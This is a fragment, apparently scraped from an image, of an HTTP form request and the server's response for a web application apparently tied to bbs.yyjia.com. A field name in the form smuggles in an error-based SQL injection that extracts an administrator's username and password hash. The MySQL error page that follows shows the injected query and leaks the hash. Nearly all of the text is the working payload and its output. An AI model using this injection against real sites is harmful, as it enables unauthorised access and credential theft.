 f5cix5U%2FjznitedsiQmRYiTckkDRD4aKc6cqgBfzra2jvuAQ;
www_yyj_loginuser=aaaaaa; type=index
------WebKitFormBoundaryVkfAPySp5mUQpZjk
Content-Disposition: form-data; name="user[email]"
aaaa@qq.com
------WebKitFormBoundaryVkfAPySp5mUQpZjk
Content-Disposition: form-data; name="user[userqq`=1
and (select 1 from (select count(*),concat((select
concat(username,0x5c,password) from user where
is_admin=1 limit 2,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#]"
1
------WebKitFormBoundaryVkfAPySp5mUQpZjk
Content-Disposition: form-data; name="user[tell]"
111111
------WebKitFormBoundaryVkfAPySp5mUQpZjk
Content-Disposition: form-data; name="userlogo";
<b>MySQL Error</b><br>
<b>Message</b>: MySQL
Query Error<br>
<b>SQL</b>: UPDATE
user SET `email`='aaaa@qq.com', `userqq`=1 and (select
1 from (select count(*),concat((select
concat(username,0x5c,password) from user where
is_admin=1 limit 2,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#`='1',
`tell`='111111', `is_admin`='0', `group_id`='3' WHERE
uid=92<br>
<b>Error</b>:
Duplicate entry
'admin\dfda1b07595fcd3ac3c413db1f6567d51' for key
'group_key'<br>
<b>Errno.</b>: 1062<br>
<a
href="http://bbs.yyjia.com/thread-1222-1-1.html"
target="_blank">Click here to seek help.</a>
</div>